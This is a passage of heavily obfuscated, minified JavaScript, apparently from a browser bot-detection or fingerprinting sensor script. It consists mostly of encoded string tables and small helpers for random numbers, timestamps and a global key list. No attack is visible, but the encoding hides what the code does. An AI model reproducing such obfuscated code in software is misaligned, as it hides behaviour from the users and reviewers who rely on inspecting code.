\f+Qf#=#EjB\b\x07(ZT","D.","-= ~JM&ZQ>\f=[J_)O","_\x40-QC=\'B",";C{Y\v\x00do\\\x3f\x3fy_A","`U9;RZ\x40\f","*J](=&","^\n4","\n^D#.1l\x40\x00\x00*K",".-9[V","0SCX\b1-RU9,5[_","t","V`\"7 YD+\\Q9,","#ZD/:f]C\x006KI=\'U]E+MC",">7 WCf:-!^\x401.S","I","Q.<\x40JB)-LD/61D","*1FCM\n\x00","[]+\f<D\x40X\t!iQ&","+JS\"=:R","VC\t9$BZ^\f61O\x40%* SK\x00*^\\","`o, 0DFZ\fJ^=*5F_I\r","KC$1K_\'9 _\x40B*\n*KB%48S]","-RE&",")01UDN","\n#V^<","#ZD\r99S_M\r","\tZT","[\r","B\x40`!Ms++1","8WMI","3",";\x00%S`&9-S]\bmwxx_YI*\n*QU),ysAM\v\t![4!Qe\x07El\fg:=B","\x3f9CC\x40\x3f\x006LY%6","71\x40","=7#\x00","&WA","sB","M(VS+,=YA2^C)*=F[","i\\I5+Hc>9 S","X0i","\x00&x|=:R\x40^","41B[I&+J^>","m($w_%\x3f;Anm ]Uq\vYm$~Z=wnj\n3|A\vN{\\&\fU\x07ZZu1\x3f4e\fh6eC(<3~s.lwf+\x3fviE.3tEm(#\'\fr99\fd\x40m/<~q\rw}]\vW(JQ\vw~m+~v)kENt;\nyi\bqbm(75]&-5wm{(4}v{wnm($~v uxiqW\vuVg .\t~q\x00j\x00qmoq7wAv$~y.mbKd#&RT%omm( }^rgnm(,vrq\vx(W~q\v\r`YHC$RH:3rgF($\x07id\b-f\x40m(\'yA-`{n$\r\x07q uJF+t_\v9NzF($]w-}C\b$Nq\vb{k^$~q\v\rY^K(&!UsYnmUq\v\rGD\n\nIj\rRhK(3#zq\vl^^K(&kt}Ynm03]W\v%Qno\fSq>\x3fwnh3|A\v`baQ3Q\b\vwnm$2\t~q\x00\bqm[$~s;Q\x40[($*qy(\x3f{nm#0\n\r\v2wm}[QUq\v]WY((!rq\v\x3fWB(~r();wnA;&XtweJ\x00\fUq\vc_Y((!rq\v\x3feh(pHq\v6MK--.~q\t>tZm$\x00\t~q\x00\x00qmQ3~q&%THh!~s60Cng$SX3snm\"\n~[6Qla(\'}W}x\x3fyxz\x3fvW\x40$DMkYV&\fr2;:{WH1\x3fwjh\"mX\x40U|j0!wdC($p`\v;wm\x40\'U\'R\\\x3feomm(\"vy\t\b}\x40m(tZ\vUT<vi_\v\rtnm.~jy9DNZ\x00\t~q16ai^\b$rq\v<.RhjmJ+fng$S~z;9ZZvX<~q\r)we=,|~A-c~\n^\x3fwnI9p\t_\v:gN&5~q\x00hm|d{0w~m+#~s2Cng$Ry=2#u^m(/qwh]($wd\rl\\nm(3|A\v]|e$g~=:ZM(\'~a\v%Qno<W4Jq\bGHm*6*[E\vlwEm(&ET\x3fYnm7\rUq\v6qyY3VPQ\v%wnf+>MH\vwn\nv~q\v-o\x40]$\x07j;)weF\'W#~Z=%wnf\"pHq\b\x07L\nyi\vsy($~\x3fwjT|bz!%wnf!1\rHq\b5,ZMA\rU%xW\b)3wlu\v^q4Qnm($\b\vwC#~sj%Gnm#\n\rW\v2#u^m(/[=~m\nW,Pq\fwni\x3fW~q\vl!fneQ!5Xq\t.P`<<~q\vNx]($U~3\rnm($0\fi\v||U-.~q\tRZm$\x00\t~q\x00\b5[mQ3~q!THh!~s2Cna\f(~z3nT]~^6Qkd$|S\n!wbI$$uC`wW$ST:3rgF($\x07n\x002-{Ja($|c\rlN[($*Or(\x3f~Em(&&T\x3fAnm\"\n~]k6Qla($\nTQ9wdC(&mFkBu{\\U.~qg|Cu17(mg246ayY\r\"#~f-wNC($/A(\x3ffmuQ5.Hg{\x40E_\n~[\n6Ql]($qi\n;\\nm*0S_\vlw^K( hvz9Anm[+2\\-Qjm(+~q&#THo9$5Pq\v6oMK*5f\b2,FC]$kg\fh5Xm+\vWR\'\n\"TxK(3#zq\v\b!fng$z\"<_bm(3)]ws.7[Hm\x3f~q/%wnf3)\vq /9fng$z\"<_bm(7>\\h\x00h5wm{(4}Z=wf*3|A\vxvt;\n.~q;M(\'~a\v`\x00\x40m(m`\\X]9$Pq\t^LB\'\thz3snm\n~[\n6Ql|(<\x07Nq\v\x07{Y$uc\x07`wm($kU;|iy\r~q4,\x00\x40m(}NZ\vlzY7G\\(CKd\'&!ib\"dGN>3+~Qwnm+6vot7wne\x3f%Pq\v6cMK-<~q\f=bYnm,3\rq\vWkd|dx)wn+3mc\r`yi\x3fT\t\nQm\\<<~q\v7oaW}SA-Tk~$\nXq\v^K(&\'Q;|V{&5~q\veJ]($oQ%/tfvif38YnM\x3f\"~q\v5Ok_\n~\\.\n6Ql](${Z=%wnv=\fu\x40(50an}(\'5Xq\tSm\"\n}\\h7[CY3T}q\v%wnf6\r\x07q;\x3fqz;%h$3snm\f5.NW\vWY(.+~q!\\Xo$u`\rtnm.~z#y^m(/-rw~%Qno0\x07oq7wCiZ3#zq\v9;wnG#,&Xs%Ynm/\rUq\v6qyY3VPQ\vb~m($^x#wnx*~z\t\vy^m(/\x07lw~RHm($hZ=wnf3v\vq /5Gnm#\x3f EB2wno-]+G=Zme\v\x00wZ\vR(pHq\v6tMK--.~q\t;.lZm$\x00\t~q\x00\tqmQ3~q&\rTHo$us;wn\x40V%~w;|~.QNW\v\x07XJ]($tT~/tBT\x07)[\x00+3t^K(&gV9qbm(.^w\f!G30Q\vw~m(#~r.j`w^K(&zYdF&5~q\"/\rneV30(JT\fwng$y\x3f);wnB/05Xq\b<,TX]$\x07\\e\f-}\x40m(\b3A-R\x00Y$ualwE[5t_\vtGO\x07+(lghQjm(\n|{|7wwO>\x3f%Pq\v6MK*~z0%YnmeQ%nIF|e1wf\"3|A\v<Avt#j\\\x3f<omm(.}>%Qno<!Jq7wD\\Z~w(Cu;\n%~w;|~a\"\n~^\x07j%Qno\n0\f\bj`GHm,1y\x00+#wn/\f\'\rW\v3snm\nS5~q\x00\tqm|c$=%wnf82\r\x07q /%fng$\x07wr\";:xC>PtiWYmzddWf[($vyY)j3wyK,$hW\b)3wlv!.NW\v~KY(\'Nq\vRVy*W~q\b({nm*~z|\tn]$\x07\\\x00#)wu\b2qTRy=wn~\x00\x07yB+{nm\r xv3<dUM(-.UG\t)wux\r-OR\'<w~m+#~rllw^K(\"\fb39Az ~U)weY=2p~Z=wnf3)\vq;\x3fuMG[(~j9AH.\r+~Q%Xi{&~q\v{VF!~s\reCng$T\x40y2whN.31e75wh]($Gf%`GHm*\x07/\r}\v\\Nk/gb%omm(\"~yr>Al]($,Hi.lz\x40fr\vy^K(&j\x3fYnmwNW\vcC(+~q$(C($*Or(\x3f`^K(&\'ii& Qnm(\f#NW\v~J]($\ta/%wnf)\vq\f<3wnm\v5Xq\r<fZZv.\\wUq\v6[i\b2 WT\ra-uzu($~t$\nqde$iv\x3fAnm>25~q\x0035[m/4x-uw_$~z+>;wnm.2Hs;|DM0YG\vwnn0<3~q$(THo>","6:7Z\\/6=CBs\f%SE+,1","<;UZA\f\v0z\\/51X[","C/60","G\f7","%J","7MV{","\n\'^D#7:","\f7^%,tWZ\b\t-[/6![Z\b\t1Z%>tBV\\\fEZB\'1\'EFC\x07+%RU","\\\b!]\\\x3f*","!\bzi{t^V\\\fh[} 9UB<*%SC#Yx\\\'\x3f\f\t/\nfKuT","+-X[D\f-Lc:=1UGd\b,","~[X7!NE/+ ","j^\n6U2,&WLX\x00\v#_(>!ELM\f+Q!=-E","RNU&VB>0","n","7OU$<1RvE\f\t ","%","7VJ/","6^^.79","T/4 ","K\b\b)^","&9\'BaM\x00","\b%V\\10BG","[E\x00P^/","zb$$tu\x07sah,7moqc","]I\n(IU.$BFC\x07","\\OS",")0&YBI","Cyb","==6]FXD1K_,18Z","FX\f\b","I+OSp","\v*3CBI\x077","/r\b8","\x07^N^\f5+V^>xD\x40[\x006`&-3FB","\n Y^\x00\b-KY<=t[Z_E6ZD\x3f*:N\f-RY>1\"SZ\b\t1Z","e\x07%SY.x5B[I0D%x0S\\X\'KE8=tX\x40BD\f0ZB+:8SE\x070^^)=z<fBI\n6[U8x YN\fE-KU896ZJ\x00I\v+Q+*&WV\f\x07.ZS>+t[Z_E,^F/x5t\b&P\\d1 S]M\n6bcx9S[Dj","-KU89 Y]\f\x007J\\>x=EBd^^j76\\JO","\x00\v ZH/<t","905DJH(6^I\b-2PJ^","\x006","4ZF","l=i","\b0ZB77","0^S!1X","[\x40V \v*ZB;&SJB0","^Z!$SmE\b%L[",")\f7","]bc","rNX\f1-RU\f7&[NX","\b%V\\==QGX","7^N^(","3S[i!QC#7:","&SNH60^D/","_C\x00\v0ZB\x3f(","u\v\b","Q\x3f,;PF\x40","voE\x006^D%*","DZB\f)Z","LC\x07-M]9\'EXC"," ","9(1WDI","!yc\'+6","3ZR\rXIC","=3sW\\","_$5;C\\I\n2Z","X","LC\"","\x007ZD","]95N{C,o_#6 E","","=B","\n>wY.<1X","=\n1\\X.1X[","I\\\x3f(|Q&;!ZNX\f","LT*5UJ","J\x00\v%S\\3;U","KQ(","4.","\v+QU","]bd","G/:3Z","WEX","_4Z^.=0e[M","(^C>$DnY\n4PC>\f\x07","G$)","N,=C9Pf[:th`b^(\x3f{r+Yq:u:M","6\'BN\x4016VW-=&","T/.=UJ|\x00!Sb+,=Y","#D[","$79T]I"," ;B","N\f%","\x07\vAJN\r-IU8\x071\x40N\x400Z","p9!B\x40J\x00\t(","#+\x00_BI0\rq),=\x40J","%","C/,X[I%S","M","|D\b![g%*\x3fS]","[Y9(8WV","{N\\","\x40B\x007LQ-=",")4=SAX!\x00-XX>","F_(6^I",".","/.1X[","\\I\x07\tZC993S","oP5\"d\n>04Tq","j","=9WF\x40","\b\'","2\\"];};var qQc=function(){return c2.apply(this,[FV,arguments]);};var vz=function(U4c,X0c){return U4c>=X0c;};var SJc=function(){return (NX.sjs_se_global_subkey?NX.sjs_se_global_subkey.push(DKc):NX.sjs_se_global_subkey=[DKc])&&NX.sjs_se_global_subkey;};var mAc=function(Q4c){return +Q4c;};var CAc=function(){return Gc["Math"]["floor"](Gc["Math"]["random"]()*100000+10000);};var TVc=function(xAc,rg){return xAc/rg;};var IJc=function(){if(Gc["Date"]["now"]&&typeof Gc["Date"]["now"]()==='number'){return Gc["Math"]["round"](Gc["Date"]["now"]()/1000);}else{return Gc["Math"]["round"](+new (Gc["Date"])()/1000);}};var Acc=function(X4c){var zcc=0;for(var tHc=0;tHc<X4c["length"];tHc++){zcc=zcc+X4c["charCodeAt"](tHc);}return zcc;};var tg=function(){return ["I9%4*C]PB\x3f0<\\y48!^F","; N\\","p(0.DG/K\'\"1[ ","k<52\"H\t/K;8 Mt8<F]^v=M#\"/","&<#","#2-Hh<c2 M73","\"3,BM","\rB","9((<HMY8","w","\x403#","&O[","M528M&&)&BG","48A$%2._M","5-/","U>s","#A:#28","O$4<A \">;X[","880M\x00>-*","Esp","GX\x3f05\\;5\r*_D]%>;F\'","cns","*UY\\\"$","J\x40827\\","x","a7r","^701p","\tA#4<K5)>*A"," -:{\x4022&M&","]\"6 M","(!","6\'Q:$","]&;=\\",").JgC3","c","lY\rB3\x075Q\x07\"):]",":6\'\\)9*Uf"," 5\\=)7][]%>;F5/ _","\t\b#M6#/&[Lq%4&A$3)XGZ\x3f8:",":*YyA\"8 Q$\")","<Z[\t","|E5\x3fp8DM\tFlwcc7%f","4!ILa0","\x3f","O80!I3\"","67K14.&O\x40G\".yM\"\"3;^",".\x07;h",">XF\tO","\tJ\\9:1w54$!Nz\\\x3f\' a:!2","C1>-=HZ","B90=F","J^\"\"&M","\x40H\r","9M &*T","3\")\nALK8#Q#","y\b6E{ 8;rY\\7:\' >-*","K5+1*IyO8#;E","\'3/&CNH/","K;*-#H]J","G%&]\'38+",">(4!","7\x4055 IL","[LJ9%","\x3f1I",".6\x40KB","\x07","\rB#0=F\'\v8!J]","qJOy\f\'u,i","!%1","#C","q)N",";;K5+;B[I3","\\1+","]<$\vZ","-#L]A$:M&44 C","C","26","","0G()_HE","26-","\\","3","8\"9J15 XG\t","\\36 M","X9>7M",";2\"D","4) _HK","\x07e","`","L\"85","5P","\b]3%","\"H_","$","1P \"3<DF]","z/en","$\x405","0<Y"," Q$\"","\nK408","etBi:Fj8C2q\\csa/UX)s2q&f",">;_E6K/"," \".;","Y35\x3fA 8\"]FO$.\x07\\;5<(H","<I\'/&[H\tK8\x3fM:","%1F0\"/*_","\'AZ","AFJ\x3f93","9LE\bK2:O /","&r0\n",";:AE4J","M6\f4;\x00\x40Z30&A15)*\ry9h","NZ{6\x3fA0",".\x3fHLF.:\\<\".&^","JM\t60G72.^GOaa$N7\"NOq%&I-","189","6528^L","sg0*YAJ","E3.0G#)","$X8\"\r.TzZ#\'M53(=H","!","[13=L_}\x3f0:I8","B\'5;}","4;H[Z9%","K\"1^=$8\vL]","U\x3fs","\x3f\ne~","i&5<6","0O.>9]9g>.AE]]\"67Ct445H\tV521L1#","[\bp$1F\'(/IH\tOk","(\x3f%HJ\t;!O=)\x00","K\x40","","0\' ","3Q&(.,BY","Y35yB\'32","+","> AEM\"1I0+8<^zI868[","\tA%=E=349H","\'\\55)DD]\"69X","\"&1:Hf","2A:..\'","\"A\'.\x3f&A\x40\tW#5\\1","ib2(B^<o:J3lc(cP`0\x40/L1B-CM\booB#\r\nt<D!i%Zj-o9oB#u\rd<D!k`%Uz-ooB#\r\tt<D.i%Zj-loB#\rd7D!i\r%UH-ooB#\r\v<D!2i%Zj-kbom\"\rd>D!k%Un-ooB#\r\td<D!i%Zj-mboB#6\rd8D!j`%Z-ooB#\r\tB<D.i%Zj-oboB,\rd-D!i\r%Ub-ooB#\r\rB<k2i\r%Zj-lboB#\x00\rd(D!j;%ZX-ooB#\r\fd<D.6i%Zj-hoB#2\rd.D!l;%Z-ooB#\rd<D.i%Zj-oboB,\rd8D!k\r\noL-ooB#\r\nB<D!2i%Zj-mboB,\rd9D!n%Zz-ooB#\r\tB<D!:i%Zj-jboB#u\rd0D!m`%Z-ooB#\r\rt<D.\x00i%Zj-m9om\"\rd<D!j;%U~-ooB#\r\v<D!i%Zj-joB,\b\rd0D!k\r%Zn-ooB#\r\nB<D.i\n%Zj-j9oB,\rd>D!k`%Uz-ooB#\r\r<k2i>Jh>L:!i(6\x07NHJD!0y;6\x3fGiv-\x40nld$3i|xc9G9\x3f~#(d<Nm|h<D!j5(\x40NL1\rinC5D|fs7^<o=cdJ3%lh>L\r!i(A{\x3fD!%i\r(+^<ld;!risoi\x00,lo-L1\ri!T\x40\fo{<\v\t|p+i%u\rtj\folh>D`8i9r>Jh\x3fzd0Y3G{\boY3-is\booB{{\bo8i\x3fsm%lh:L!rg2.ln\fo~5%lh<of8;P`0Co0L1%i\rfF<o=fI\x00,lczcT_1~6,lcz0Y3-iH\fo~ -Jh+i.u\rfF<o8|lh9j>\x00%i\rn|>i \x00,lc`>j<lh9\\78i9r%Zj\foK:\r5*t^<ld;.y\f\r$uEoi%|h<oc.%i\r(+<_1y\f\r$uD0o3$Kd$,\x40oHOi`xp<o}.,lc+}>j<\v\rC<o1ilc1zcD3z`",",LG\vO%","M]&6 K<+*C]","+<","\x40FZ>","\n\non1q226]3/*CM\\3%\vA:!2","|iy&)XGZ\x3f8:\b o/fV[Z#%:\b z)XGZ\x3f8:\niz)6]LHv-E6(1i\v\vW;5;Dvz`;TYA0w\x07Q9%2#\x40\tK$6 G&x;:CJ\tG99|\\}</*Y\\\x40v#-X1(;oYTGH#97\\=(3gY\x00\\3#!Z:g)i\v\v[84 A;)r]^382\b\x07>0-BE[\b\"y7G:4)=XJ\tA$ji\x07>0-BE[\b\"vi\x07>0-BES^$8 G >-*\vW;5;Dv})6]LHv#) o/fPO\b\x405#=G:g/gR_[%2t[ 54,Y\vF\\k1!F734 CTU$2 ]&)}*P\vO$w1/:q!fD34 $52;B]^3{;:i5.^f\n\x40%;X15)6\x40\x40a4=1K i9*K\x40K%;X15)6QU[84 A;)u;[QK, s&`*_B#2)5z)XGZ\x3f8:\niz)6]LHv-E6(1p~PL9;nS)k(rL\x07Z3%5\\;5!3i=G\"2&I (/mJ\x40Ox6\'Q:$;H[Z9%(Tv\x07.^PM#1Z532=7y G\x073/&CN)O1+(\n\x07) ~]G80\x00I3ef)XGZ\x3f8:\b2o)c_\x07-%1\\!53obKK5#zL1!4!HyA&2&\\-o)c_X7;!Mn\"q*C\\K$66D1}|J\x400>3]&&\x3f#H\\z &A &\x3f#H\\+~x\\5\x002Y[U0/UxefPJZ5\x3f|\\}<;rK\\M\">;F|3q=LTU$2 ]&)};v[ 3*)N!)>;DF% &k8cC\x00X7%tGi5{i_\x07\r\\9#;\\-78oDGZ797M;!}9[GXz6ig6-8,Y\x07\\36 M|(s\x3f_F\tA\".$M}k(rCL\n<:T(\x00f[Z#%:\b=o<cv\x40 8\x3fMvk&9LE\bKl|\\x\"q:TT7*2]:$)&BG]F~#xZx\"t4Y[U$2 ]&)&;TYt9;Z9&1mHIl#zK5+1g_\x07+*7I $5gY\x00\\3#!Z:<)6]LG\f\"\x3f&G#eq._NGZ+*)Mz0/.] 6&\b$z&2O\b\x405#=G:g+gR\x00H#97\\=(3oTTU+1!F734 C\t,)^55}(R\x0003!ku)XGZ\x3f8:\x00}</*Y\\\x40v#<A\':tf_\\v:ig6-8,Y\x07K\"\x07&G ()6]L2Hz iEra0g\x403\r\n}}|*i\v^\\k9r;i>.AEUYz\"}ro:rZ\x00FX7%tJi#s\x3f_F\tA\".$Mi1s\x3f_F\tA\".$Mi\b\x3f%HJ\t\x005%1I \"u([84 A;)}\n]TU\ru:M,3c]\\9 vv58;X[\f\vy2G&<,EUH#97\\=(3g_\x00H~#xZxo;:CJ\tG99|\\}</*Y\\\x40v#<A\'i&C_E3& n fTT\x07+1!F734 C\t${1/!(!N]A8w:\x00=k<cX\x07-!5Zt+`\'[&G\v{&5nf&K_Z>%;_vf`rA\x07\tW&2}S\"&/oK\x007%3\'z;a[H[3l&M 2/!\rZ[\bt86B1$)m\t%~r;i>.AEU]zu\vw50<&Y\vT3y&M\'(19H\x00\t\b5_5.)f]K8|N!)>;DF\"~/F|e3*U]_\"{!7n f[84 A;)u;Rt#<Z;0cY\b5~)}}8a_LA:!1\x00\'ns;EL~1!F734 C\t\x07-1z^5+(*]Q[~1}U}ku)XGZ\x3f8:\x00 n&=H]\b\\8w:\x00v35=B^_\"{!7n fT:y5Z3n 9L[]Om>|\\<..cv\x40 8\x3fMvk&9LE\bKl1!F734 C\t$~/N!)>;DF9}S&\"):_G]\x403 tM|o;:CJ\tG99|Mx(t4C\t${1;n fTK\"\"&Ft&`.HSZ>2:\x00;k2fFU\x07+*}U223,Y\x40\x40v|\\x5q*R\vO$w:v4(<]LJ33\x07\\55)m[Z#%:\b223,Y\x40\x40~8xA}<4)\vV34!\\=):m\x40\x40#<Z;0}!H^]k$%;Z|e*CLO\"8&\b=4}.A[O2.tZ!)3&CN_\x07m>2\x00v$2\"]EZ33viz3fV\x40t#<Z;0r\x07\"\x3f&G#g4t_L\t[$9/^5+(*_G2wd0(3*\bMS+1;Z|\"s\"H]A2j;1i<=Jm~/^55}.LSJ3;1O538tDOUO,\"I&g(rr3~oA2o(fV\x40#ji$n> C]\x40#2oZ13(=C\t\bS+>2\x00v)87Y\v\x40k2zE135 I\x00\x00%2:\\i\"s^LZk2zI& f*AZ\x3f1|\n // Z\v\x40k2zE135 I\x00G0v[!4-*CMJ#5Z e`rGTZ>%;_t)`mNF^:2 M0eq*HIm2zL=4-.YJk.41X .2!LSO$0}U1+.*[Z#%:\niz`*DZ>80r\"s.O[\b^\"vZ13(=C\vQKx6&O}|3rLK5\" A: t[H5j<\x00 k/cH\x00FG0vF;50.A\v\x40k4z\\-78fV\x408j10(3*\vA;\'8M \"9m\v[%\'1F0\"9DLJt{755:r\r\x0758:\\=)(*[Z#%:S\"&1:H\x007%30(3*LSJ991U)e)\'_F\n\fkjiKz3$\x3fH[8jvK;*-#H]Jt{19\")\'BM\x40\f\"\x3f&G#eq*HIk4zI& t2PT[84 A;)}]Q\\,\"I&g8r_\x07K\"\x3f;Lx)`;\x40\tK$6 G&8\x40 8=Ltw`rGT\\3#!Z:g/aILK16 Mi)(#A_Z>%;_vz`rH[Zx> M&&) _\x07K\"\"&Frau=DZ>80v58;X[\fz%zI& `9B\x40f{\v\x00 k/f\v\tF$8#\niz`=DZ>80(;=H]\b\\8uui\"{i[SC3#<G0z;E[Yt{&55:rCL\n.$M5/ __z>2tA \"/.YF281[t)2;\rYA >0Mt&}htptE135 I\vT\x07z\'o^55} AU\x40z#zA \"/.YF$y5Z3nf&K_Z>%;_vz`rB\x07\tW&2}Z13(=C\t\x00;2 \x40;#`mYAA!uxZz&/(FSO$0xZz#8#HNZ3j:]8+q\x3f_\\v>iGz&/([Z#%:\b=x4aIFKi&s i/*^\\Z69M\tz4a[H[3{&:\"%;]S\x403/ d;$qm_L\t[$9v\tiz/a\x40L\tF93r|5s\"H]A2jvF1\x3f)m[SO$0i^;.9o\x00Q\\x31D1 <;H[:;xX}}4u[SC3#<G0z;E[Yt{&55:rCL\n.$M5/ __G\"2&I (/o_L[:#tA\'g3 Y\t\x40v86B1$)m\x00228M3&)*G\bB:{$)!(!N]A8w\x00 n&9L[]\\k, Z-\v2,]&\v*ot.3oY[$y7I $5BJ\x40Z\rf\txu}&C\t\t\bp&2.3.AEb94i\\u\x00c_\x07H\"2&d;$`;v \x07z#<A\'i)=TlZ$>1[z7(<E\x07+1!F734 C\t.\"~/^55}=]SM9:$D134 CUU+l& >-*\vA$:5Dvk9*AL\tKv%zI& q;JC&;1\\=(3r_T[84 A;)}%]TU\"\x3f=[z3/6hG\t\\\x3f2\'<)=TeMlu&G;32p\t\x0008&m5$5gb\tF\x3f$} /4<[]3#|\tdn )XGZ\x3f8:\bo)fV\x40\"~/^55}=]&[\vl=N|5t=H]\b\\8w&7&1#]T\x3f1|\n223,Y\x40\x40tji\\-78 K\t\t\x0082,\\}58;X[\"l=N|f4<cH3\"y8M: )\'\x00X7%tMijlcC[84 A;)}=\x00H9%|l8sY\x07K80 \x40on4)FSM7;8\x00 k8f[Z#%:\b&i+.A\\\"\f1ux5s+BGwfxZo58;X[$y\"I828r[FJvgxZz#2!H\\z%)&\"):_G]\x40x91P z32P[Z#%:S:\"%;h\x00S0\":K .2!\rhU\x07-%1\\!534[H[3m\"G=#}M\x403mu):/*Y\\\x40v.zX&() YP\rKk3xA|%qmNF]\"%!K (/mR\vO:\"10k> COI#%5J8\"gnTT\x3f0v$2!^][5#;Zvk&9LE\bKl.xK;);&J\\O4;1uw fPSJ\x3f$$D5>.\x40L\x40H~3xDxe*CLO\"8&n!)>;DF\f{1=4*CLO\"8&n!)>;DF0\":K .2!]TU 6&\b&z)XGZ\x3f8:\niz)6]LHv#r i> CZ\t\\#4 G&|/*Y\\\x40wv&ro/rR*uM:\"/.YFh#97\\=(3m\x40$y0A\'71.TgC3+(Zz)<\"H\x00TSz2zE556rK\\M\">;F|3t4_L\t[$9tg6-8,Y\x07K\"\x07&G ()6]L2Hi6B1$)a^L\t~$8 G >-*bOUZz3}|3srYA\"8\vwi#q)]QBzuM:\"/.YFh#97\\=(3m\x00QZx\'&G ()6]L\x40a4=1K i>=HH\tK~5} :q*H\n\\7\'iN!)>;DF\"~/Z13(=CR\"q7 5A })2P8.y$Z;32;TY\x07z1|Pz7/ YF\tW&2xKxo;:CJ\tG99|/58;X[\"\x3f=[)ntcH\x07<]/97a \"/.YF.{154$!N[84 A;)u;[Q\x40z8xA}<+ DM]kjiArau&yA;>\'M}|+._\t82#\b,o.gY8{;x.tt_L\t[$9tMz..\bHG\\7#;Z23,Y\x40\x40~%}5}<aCLZ~~z\\<\"3gO\b\x405#=G:o)fV[Z#%:\b i9 CLBZx!5D!\"g.GV\"}U}n ch\x07z1|Jx+qmjLK$6 G&etcK#{|N!)>;DF,&M 2/!\r]G%*}x!u-\v\tA#&A: cO\b\x405#=G:ot4_L\t[$9vs;%7*N]]i391Z532=p\v\x00\x07{1\x3f\"$<O\b\x405#=G:o)fV_\\v%ig6-8,Y\t\x07z2is\t|; _\vO$w:\b=)}=LS^#$<\x00:nf=H]\b\\8w1&\"+*_Z{2]:$)&BG]Z~~/N;5utH\x07K80 \x40on&9L[]\x40k2zX;7uf\x408w=Ft5t=H]\b\\8w \"&1:H\"y0G:\"`n\tS$2 ]&)};M\x403jux3 2LSX7;!M\'zcG\x07\r\\9#;\\-78rVJ\x40%#&]732=CQ\\3$1\\n!(!N]A8 /.;gYA]x\'&M\"zmcYA]x91P zmcYA]x$1F z)\'DZSq%2:\\i12&I\tM\"\x3f=[z#2!H\\z#<A\'i9*ALO\"2iF!+1cYA]x:1\\<(9rGV\"ux\\<..aL[ 8=Ltwq;E\x40\x00\"%-m:3/&HZSH9%I7/u\\Z1;Z|1<=\r[]G8w \x40=4tmY\v\x40k%zK<&/YM\x07pq;7&1#]G%{&ra|&^g`~|&\'+4,HL\x07qr\x00 /4<v[  8=Ltwt2Z\tA&m2]:$)&BGU\x07-#<A\'i9 CL\x40fl\"I&g)rYA]x#&Q))=DLuf\nzK;*-#H]A8l=N|e)\'_F\n\fkji\\z3$\x3fH\x00\tF$8#\b i<=JK\"\"&Ft35&^\x07X7;)0..\x3fL]F/7M$34 C[84 A;)u;RH~#<A\'i9 CLTZ>%;_t3f9L[]\\k#<A\'|;:CJ\tG99tM|\"q!RK\"\"&Ft&s;TYt#<Z;0cL\x07\\1j &i3*U]\x40Kz9r|5s\"H]A2jvF1\x3f)m[SO$0i^;.9o\x00Qw9)N;5u9L[]\x40k#<A\'i)=TlZ$>1[z+8!J]gl:iwfb\x00GTU 6&\b=z)\'DZSZ$.F 54*^rsz6iAz$2\"]EZ\x3f8:=!um_FZtji=i)=TeM%1\\!53oH_K83vo.;gD\x07\t\\/;Khz)\'DZS^$2\"/1<=\r\\\x40Ax45D8o4cJZ5\x3fG7etcN\x00568D|.qmK\x40O:;-d;$f\x40#qrK}<4)]G%y$Z11a&JZ5\x3fG7n/*Y\\\x40v2|Az$<;NA1A5{u}|4)]G%y$Z11a&O\x407;8Q(>f_L\t[$9tM|.s)DGB:.G7n *AZ\x3f1|]}<4)]G%y$Z11a&JZ5\x3fG7n/*Y\\\x40v2|Az$<;NA1A5{u}:8#^LG0uK}35=B^]\x403 tm&52=\v\t\\/w\'\\538\"HG\t!> \x40;2)oNH\tM>w;Zt!4!LEWt~oA2o)\'DZS^$2\"=i;&CHB/;K}58;X[3=2.3.AEb94}U): cLK[&#nN!)>;DF\"{&/!2=_\\v2i\\<..aY[k8#&A14s#HGZ>ze1y`PK,\"I&g3rYA]x#&Q))=DLu3\noA2o3aY[b94h /4<YK qrGz$<#At1=F5+16aF\fqr\\<..a][Xj9zN=)<#AP1A5~/^55}&GFL$25C):4i\v_L$25Cvz`rYU\f58:\\=)(*\x40\"~r=i)=TeMjj&r5arD\x07G868D-\v2,\vUGk9!D8nf9L[]Ok>kAz$2\"]EZ\x3f8:/:f=H]\b\\8w5 >-*]QOx6&Oi5q&\tF\x3f$zE135 I_\x403/ \nx35&^\x07K.#iAz!4!LEW87$ng;E\x40\x00589X8\")*HTSz4;E$+8;H[84 A;)u;[TU\x3f1|\n // Z\v\x40k#z\\-78fYAA!w 55:t_L\t[$9vJ&\"<$\x40\"y Q$\"!3J\x40\">:]1e`r]SZ/\'1 /4<GV\"j 55:u[Z#%:\niz`;]^3h|\\<..a__Bk#<A\'i<=J\t\x007%3 /4<DZ>80v58;X[\fz#<A\'i3*U]\x40\f390\n}}!B[O:uii3s;TY\bp%r|35&^\x07K.#iZ}k-2O\x40\x3f$<223,Y\x40\x40~#}S2(/g[H$j \x40=4s;_P8\x40\"%=M\'i1*CN\tF{foZjzmt\x00\x07-!5Zt\"`;E\x40\x00\"%-m:3/&HZ&\\\vl=N|\"s)DGB:.G7z`rY\x00K\"\"&Ft35&^\x07A;\'8M \"u*JC&;1\\=(3cH\x07H\"2&d;$tc~\x07z\')Ux$<;NAGH#97\\=(3gY\x00H9%|^55}=]G%y Z-3;_\x40]x;1F335bkgoy5t4[H3j \x40=4s;_P8\x40\"%=M\'/\x403y Z-\v2,\x40Z,\"I&g3rH\x07A;\'8M .2!\x40t#<Z;0r\x00\".$M}<+._\t8y5Z3|gH\x00\x00\\3#!Z:g22P]\\9 tF10}\n_[\\~u=D8\":.A\tO\"4<\b53)*\x40Y\t\f*xL1+8(L]w\x3f28Ln!(!N]A8 &k8fV[Z#%:\b /4<MB305\\1z&&YLO\"8&o)f[]#; f5*8u_K.#G7}82\vK.#viz)\'DZSC3#<G0a{gYA]x6&Oi12&I\tM\x07z\')Ux\" )XGZ\x3f8:\b1o)c_\x008\"8Diz/3Q[CZx;1F335f\vU\\k#zD1):;E\x00FH9%|^55}*Q\x40k91_t/=LPU\\l1&|8d\x00u3\ni\\\"\x00t_L\t[$9tF)!(!N]A8w:\x00 k/cH9{=5n&;_PX7%t]i3&p\x07z4i]z1<#XL\x00M7#7\x40|3t4_L\t[$9t^;.9oH\t\x07+\"zL;)8p_\x07l\x07&G9..*[]9;\"M|$taYA\x40~9xG}:;:CJ\tG99tG|3t4_L\t[$9tN!)>;DF,\"I&g/rYA]z2iI& (\"HG\t]m%1\\!53oCL\n%;E=48gO\b\x405#=G:o2cD\x00X7%tIi3s.]YW~%xM}|;:CJ\tG99t]|3t4C9{=!k>cGV\"ux\\}:;:CJ\tG99tK|3t4C9{=!k>c]\\9 v n :_G2wd)nt2PFM99:M73`)XGZ\x3f8:\x00}<+._\t\t9&\x00}i0._BU0\":K .2!\r]U\x40,\"I&g4t_L\t[$9tZ|ns8_H\r~1!F734 